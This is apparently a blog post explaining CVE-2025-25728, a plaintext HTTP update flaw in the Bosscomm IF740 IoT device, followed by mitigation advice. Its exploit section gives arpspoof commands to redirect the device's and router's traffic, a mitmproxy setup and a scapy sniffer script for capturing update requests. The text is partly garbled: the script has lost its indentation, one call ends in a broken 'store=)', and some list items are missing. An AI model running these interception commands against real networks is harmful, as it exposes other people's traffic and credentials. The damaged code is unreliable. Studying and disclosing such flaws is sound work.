In early 2025, cybersecurity researchers disclosed a critical vulnerability—CVE-2025-25728—in the Bosscomm IF740 IoT device. This problem affects devices running Firmware versions 11001.7078 and 11001.000 and System versions 6.25 and 6.00. The flaw comes from the device’s update mechanism, which sends requests to its update API without any encryption. That means anyone able to intercept that network traffic (for example, by connecting to the same Wi-Fi network) could snatch up sensitive data—putting organizations and users at risk.
In this post, we’ll break the issue down in simple terms, show you how it can be exploited with code, and give you references and patches to stay safe.
The Vulnerability: Plaintext Communications
Most modern devices use encrypted protocols, like HTTPS, when contacting update servers—so your firmware, credentials, and other data stay private. But with CVE-2025-25728, the Bosscomm IF740 does not do this. It uses plain old HTTP, and that’s where things go bad.
That data can easily be read by anyone intercepting the traffic.
- A capable attacker on your network could capture serial numbers, firmware version, or even sensitive credentials—depending on what the device transmits.
Exploit Details: A Typical Man-in-the-Middle (MITM) Attack
Here’s a step-by-step look at how an attacker can exploit this flaw.
Step 1: Connect to the Same Network
The attacker connects to the same local network as the Bosscomm IF740 device. This could be a guest Wi-Fi or even wired LAN.
Step 2: Set Up a MITM Proxy
The attacker uses a tool like mitmproxy or Wireshark to intercept the traffic.
Example mitmproxy setup
mitmproxy --mode transparent --showhost
They can also use arpspoof to redirect the victim’s traffic through the MITM proxy
sudo arpspoof -i eth -t <IF740_IP> <router_IP>
sudo arpspoof -i eth -t <router_IP> <IF740_IP>
Step 3: Capture the HTTP Update Request
When the IF740 checks for an update, the MITM proxy will see the full HTTP payload.
Example captured HTTP request
POST /api/update HTTP/1.1
Host: api.bosscomm-update.com
Content-Type: application/json
Content-Length: 67
{
"device_id": "IF740-SN1234567",
"firmware_version": "11001.7078"
}
Proof-of-Concept Code: Sniffing Traffic
Here’s a Python code snippet to sniff and print any HTTP POST requests to the vulnerable API endpoint:
from scapy.all import *
def http_sniffer(pkt):
if pkt.haslayer(Raw):
payload = pkt[Raw].load
if b'POST /api/update' in payload:
print("[+] Captured update request:")
print(payload.decode(errors='ignore'))
sniff(filter="tcp port 80", prn=http_sniffer, store=)
> Note: This script needs to run on a Linux machine with scapy installed and proper permissions (usually as root).
Credential Theft: Sniff sensitive contents if present in update requests.
- Phishing or Fake Updates: Eventually, attackers might serve malicious firmware updates through further attacks (if the device doesn’t validate signatures).
Mitigation and Recommendations
- Patch Firmware: As soon as Bosscomm provides updates, upgrade to firmware that uses HTTPS/TLS for all remote API calls.
Network Segmentation: Move IoT devices to isolated VLANs or networks.
- Use Strong Wi-Fi Security: Use WPA2/WPA3 and disable guest access unless necessary.
- Monitor Traffic: Keep an eye on outbound HTTP traffic from IoT devices for any signs of intervention.
References
- CVE-2025-25728 at NVD (pending)
- Bosscomm official site
- mitmproxy - Interactive HTTPS proxy
- Wireshark - Network Protocol Analyzer
- Scapy - Packet manipulation tool
Conclusion
CVE-2025-25728 is a real-world reminder that device security doesn’t just live in the hardware or app, but in the invisible world of how devices “phone home.” If you run Bosscomm IF740s with the affected firmware, update ASAP—and if your other equipment is “talking” in plaintext, put those on your checklist right now.
Stay safe and always keep an eye on what your IoT devices are saying!
Timeline
Published on: 02/28/2025 00:15:36 UTC
Last modified on: 03/19/2025 21:15:38 UTC
